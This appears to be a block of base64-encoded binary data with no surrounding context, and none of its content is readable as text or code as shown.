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
